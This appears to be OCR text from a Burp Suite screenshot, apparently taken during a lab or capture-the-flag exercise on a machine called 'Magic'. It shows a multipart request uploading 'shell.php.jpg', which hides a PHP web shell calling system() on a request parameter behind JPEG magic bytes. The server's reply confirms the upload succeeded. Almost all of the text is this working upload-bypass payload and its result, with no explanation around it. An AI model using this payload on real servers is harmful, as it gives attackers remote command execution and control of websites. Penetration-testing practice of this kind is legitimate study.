 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------137359516616862827953213​04661
9 Content-Length: 430
10 Connection: close
11 Cookie: PHPSESSID=u5s718qqvhbprq0lamef44553a
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13735951661686282795321304661
15 Content-Disposition: form-data; name="image"; filename="shell.php.jpg"
16 Content-Type: application/x-php
17
18 ÿØÿàJFIFYY<?php echo "we are in "; system($_request['muju']); ?>
19
20 -----------------------------13735951661686282795321304661
21 Content-Disposition: form-data; name="submit"
22
23 Upload Image
24 -----------------------------13735951661686282795321304661--
25
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Aug 2020 06:20:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2998
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file shell.php.jpg has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;
28 right:0;
29 bottom:0;
30 opacity:0;
31 color:#150C07;
32 }
33 .content{
34 display:table-cell;
35 vertical-align:middle;
36 }
37 </style>
38 </head>
39 <body class="is-preload">
40
41 <!-- Wrapper -->
42 <div id="wrapper">
43 <!-- Main -->
44 <section id="" class="indent-1">
45 <h1>
Welcome Admin!
</h1>
46 <div class="frame">
? Search... 0 matches \n Pretty
Done 3,300 bytes | 469 millis